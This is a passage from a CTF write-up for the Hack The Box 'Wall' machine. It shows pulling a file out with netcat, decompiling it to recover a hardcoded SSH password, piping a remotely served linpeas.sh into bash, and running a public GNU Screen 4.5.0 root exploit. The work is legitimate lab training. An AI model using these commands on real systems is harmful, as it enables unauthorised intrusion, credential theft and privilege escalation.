667087 0 -rw-r--r-- 1 root root 0 Jul 30 2019 /var/lib/dpkg/info/python-dev.md5sums
667215 8 -rw-r--r-- 1 root root 6133 Jul 30 2019 /var/lib/dpkg/info/python-setuptools.list
667194 4 -rw-r--r-- 1 root root 1584 Jul 30 2019 /var/lib/dpkg/info/python-pip-whl.list
667061 8 -rw-r--r-- 1 root root 4511 Jul 30 2019 /var/lib/dpkg/info/libpython2.7-dev:amd64.list
667158 4 -rw-r--r-- 1 root root 1515 Jul 30 2019 /var/lib/dpkg/info/python-dbus.list
667077 0 -rw-r--r-- 1 root root 0 Jul 30 2019 /var/lib/dpkg/info/python-all.md5sums
655475 4 -rw-r--r-- 1 root root 614 Jul 30 2019 /var/lib/dpkg/info/unzip.list
667086 4 -rw-r--r-- 1 root root 394 Jul 30 2019 /var/lib/dpkg/info/python-dev.list
667121 4 -rw-r--r-- 1 root root 968 Jul 30 2019 /var/lib/dpkg/info/python-enum34.list
667066 4 -rw-r--r-- 1 root root 334 Jul 30 2019 /var/lib/dpkg/info/libpython-dev:amd64.list
667092 0 -rw-r--r-- 1 root root 0 Jul 30 2019 /var/lib/dpkg/info/python-all-dev.md5sums
671145 52 -rw-r--r-- 1 root root 51200 Jul 4 2019 /var/backups/alternatives.tar.0
655477 28 -rw-r--r-- 1 root root 26396 Jul 30 2019 /var/backups/apt.extended_states.0
So running this command, we can get the readable files in between the 2 timestamps we want , piping the error messages into /dev/null and ignoring python's ton of dist-packages. At the very top of that output we are hinted towards a file named backup in /opt/.shelby
www-data@Wall:/dev/shm/html/monitoring$ file /opt/.shelby/backup
/opt/.shelby/backup: python 2.7 byte-compiled
So let's execute it and see what it does:
www-data@Wall:/dev/shm/html/monitoring$ python /opt/.shelby/backup
[+] Done !
www-data@Wall:/dev/shm/html/monitoring$ ls -lash /home/shelby
total 48K
4.0K drwxr-xr-x 6 shelby shelby 4.0K Jul 30 2019 .
4.0K drwxr-xr-x 4 root root 4.0K Jul 4 2019 ..
0 lrwxrwxrwx 1 root root 9 Jul 6 2019 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 shelby shelby 220 Apr 4 2018 .bash_logout
4.0K -rw-r--r-- 1 shelby shelby 3.7K Apr 4 2018 .bashrc
4.0K drwx------ 2 shelby shelby 4.0K Jul 4 2019 .cache
4.0K drwx------ 3 shelby shelby 4.0K Jul 4 2019 .gnupg
4.0K drwxrwxr-x 3 shelby shelby 4.0K Jul 4 2019 .local
4.0K -rw-r--r-- 1 shelby shelby 807 Apr 4 2018 .profile
4.0K drwxr-xr-x 2 shelby shelby 4.0K Jul 4 2019 .rpmdb
**8.0K -rw-rw-r-- 1 shelby shelby 4.5K May 1 13:21 html.zip**
4.0K -rw------- 1 shelby shelby 33 Jul 4 2019 user.txt
Looks like it updated the html.zip file in shelby's home directory, which obviously, this python file achieved some kind of an authentication to do so. That is because, we (as www-data) cannot write in shelby's home directory:
www-data@Wall:/dev/shm/html/monitoring$ touch test /home/shelby/123
touch: cannot touch '/home/shelby/123': Permission denied
So it means that this python binary that we executed as www-data, managed to update a file in shelby's home directory. Python binaries are reversable so let's copy it to our local machine:
Terminal 1:
www-data@Wall:/dev/shm/html/monitoring$ cd /opt/.shelby
www-data@Wall:/opt/.shelby$ ls -lash
total 12K
4.0K drwxr-xr-x 2 root root 4.0K Jul 30 2019 .
4.0K drwxr-xr-x 3 root root 4.0K Jul 4 2019 ..
4.0K -rw-r--r-- 1 root root 1.2K Jul 30 2019 backup
www-data@Wall:/opt/.shelby$ which nc
/bin/nc
www-data@Wall:/opt/.shelby$ cat backup | nc 10.10.14.8 9002
www-data@Wall:/opt/.shelby$ file backup && md5sum backup
backup: python 2.7 byte-compiled
afc565ae6f186586eef0f5d4e1ff9f5f backup
` Terminal 2:
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β nc -lvnp 9002 > backup
listening on [any] 9002 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.157] 52084
^C
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β file backup && md5sum backup
backup: python 2.7 byte-compiled
afc565ae6f186586eef0f5d4e1ff9f5f backup
Here we see that we successfully saved the backup file to our local machine since both their md5 hashes are the same. Now to decompile this backup file we use a python utility called "uncompyle"
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β sudo pip3 install uncompyle
[sudo] password for nothing:
Collecting uncompyle
Downloading uncompyle-2.0.0-py2.py3-none-any.whl (2.2 kB)
Collecting uncompyle6
Downloading uncompyle6-3.6.7-py3-none-any.whl (311 kB)
|ββββββββββββββββββββββββββββββββ| 311 kB 1.8 MB/s
Collecting xdis<****4.6.0,>=4.5.1
Downloading xdis-4.5.1-py37-none-any.whl (115 kB)
|ββββββββββββββββββββββββββββββββ| 115 kB 8.7 MB/s
Collecting spark-parser <****1.9.0,>=1.8.9
Downloading spark_parser-1.8.9-py38-none-any.whl (18 kB)
Requirement already satisfied: click in /usr/lib/python3/dist-packages (from spark-parser <****1.9.0,>=1.8.9->uncompyle6->uncompyle) (7.0)
Installing collected packages: xdis, spark-parser, uncompyle6, uncompyle
Successfully installed spark-parser-1.8.9 uncompyle-2.0.0 uncompyle6-3.6.7 xdis-4.5.1
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β uncompyle6 backup
# file backup
# path backup must point to a .py or .pyc file
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β mv backup backup.pyc
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β uncompyle6 backup.pyc > backup.py
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β nano backup.py
# uncompyle6 version 3.6.7
# Python bytecode 2.7 (62211)
# Decompiled from: Python 3.8.2 (default, Apr 1 2020, 15:52:55)
# [GCC 9.3.0]
# Embedded file name: backup.py
# Compiled at: 2019-07-30 15:38:22
import paramiko
username = 'shelby'
host = 'wall.htb'
port = 22
transport = paramiko.Transport((host, port))
password = ''
password += chr(ord('S'))
password += chr(ord('h'))
password += chr(ord('e'))
password += chr(ord('l'))
password += chr(ord('b'))
password += chr(ord('y'))
password += chr(ord('P'))
password += chr(ord('a'))
password += chr(ord('s'))
password += chr(ord('s'))
password += chr(ord('w'))
password += chr(ord('@'))
password += chr(ord('r'))
password += chr(ord('d'))
password += chr(ord('I'))
password += chr(ord('s'))
password += chr(ord('S'))
password += chr(ord('t'))
password += chr(ord('r'))
password += chr(ord('o'))
password += chr(ord('n'))
password += chr(ord('g'))
password += chr(ord('!'))
transport.connect(username=username, password=password)
sftp_client = paramiko.SFTPClient.from_transport(transport)
sftp_client.put('/var/www/html.zip', 'html.zip')
print '[+] Done !'
# okay decompiling backup.pyc
And so we have shelby's credentials ! shelby:ShelbyPassw@rdIsStrong! so we can try to use it to login via ssh:
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β ssh shelby@10.10.10.157
The authenticity of host '10.10.10.157 (10.10.10.157)' can't be established.
ECDSA key fingerprint is SHA256:rUe3KWmT3ZJhKW+86+Zm8EKcgYr9TPlkU+W962iQEUY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.157' (ECDSA) to the list of known hosts.
shelby@10.10.10.157's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 30 17:36:33 2019 from 192.168.178.1
shelby@Wall:~$ id
uid=6001(shelby) gid=6001(shelby) groups=6001(shelby)
shelby@Wall:~$ cat user.txt
feXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print the user flag.
Part 3 : Getting Root Access
Now in order to privesc to root we can use a cool privesc tool called Linpeas it was made by carlospolop
Terminal 1:
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [/opt]
β sudo git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/
Cloning into 'privilege-escalation-awesome-scripts-suite'...
remote: Enumerating objects: 166, done.
remote: Counting objects: 100% (166/166), done.
remote: Compressing objects: 100% (134/134), done.
remote: Total 1933 (delta 100), reused 62 (delta 31), pack-reused 1767
Receiving objects: 100% (1933/1933), 11.30 MiB | 4.46 MiB/s, done.
Resolving deltas: 100% (1051/1051), done.
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [/opt]
β sudo updatedb
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [/opt]
β cd -
/home/nothing/_HTB/Wall
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β locate linpeas.sh
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β cp /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.8/23 ] [ /dev/pts/4 ] [~/_HTB/Wall]
β python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
` Terminal 2:
shelby@Wall:~$ which wget; which curl; which nc
/usr/bin/wget
/bin/nc
shelby@Wall:~$ wget http://10.10.14.8:9090/linpeas.sh -O - | bash
` 
LinPEAS is preety cool because it adds color to our privilege escalation checks unlike the usual LinEnum.sh, so we can pinpoint what's important more quickly.

So here we are hinted towards the /bin/screen-4.5.0 binary which seems to contain a very likely privesc vector:
[ 10.10.14.8/23 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β searchsploit screen | grep 4.5
GNU Screen 4.5.0 - Local Privilege E | exploits/linux/local/41152.txt
GNU Screen 4.5.0 - Local Privilege E | exploits/linux/local/41154.sh
PeerBlock 1.1 - Blue Screen of Death | exploits/windows/dos/18475.txt
Solaris 11.4 - xscreensaver Privileg | exploits/solaris/local/47529.txt
Solaris xscreensaver 11.4 - Privileg | exploits/solaris/local/47509.txt
So here we see the public exploits available to us, which should ring a bell because we also did a privesc through the screen binary back in the Haircut box which had literally the same binary as this box, so it will be quite similar:
Terminal 1:
[ 10.10.14.8/23 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β locate 41154.sh
/usr/share/exploitdb/exploits/linux/local/41154.sh
[ 10.10.14.8/23 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β cp /usr/share/exploitdb/exploits/linux/local/41154.sh .
[ 10.10.14.8/23 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
` Terminal 2:
shelby@Wall:~$ ls
html.zip user.txt
shelby@Wall:~$ wget http://10.10.14.8:9090/41154.sh
--2020-05-01 14:14:09-- http://10.10.14.8:9090/41154.sh
Connecting to 10.10.14.8:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: β41154.shβ
41154.sh 100%[===========================================================>] 1.16K --.-KB/s in 0s
2020-05-01 14:14:09 (120 MB/s) - β41154.shβ saved [1192/1192]
shelby@Wall:~$ bash 41154.sh
[...]
# cat /root/root.txt
1fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS